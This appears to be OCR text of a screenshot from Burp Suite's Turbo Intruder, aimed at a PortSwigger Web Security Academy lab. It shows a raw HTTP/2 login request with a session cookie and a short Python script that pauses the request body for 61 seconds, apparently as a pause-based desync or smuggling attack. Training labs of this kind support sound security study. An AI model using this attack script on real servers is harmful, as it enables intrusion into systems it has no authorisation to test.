 Turbo Intruder - 0a8700c60427bda288e290c7001500b5.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8700c60427bda288e290c7001500b5.web-security-academy.net
3 Cookie: session=4EAp3UZ022KeX6D50w7FESJoixZtTh5s
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
? Search... 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=1,
4 requestsPerConnection=500,
5 pipeline=False
6 )
7
8 engine.queue(target.req, pauseMarker=['Content-Length: 53\r\n\r\n'], pauseTime=61000)
9 engine.queue(target.req)
10
11 def handleResponse(req, interesting):
12 table.add(req)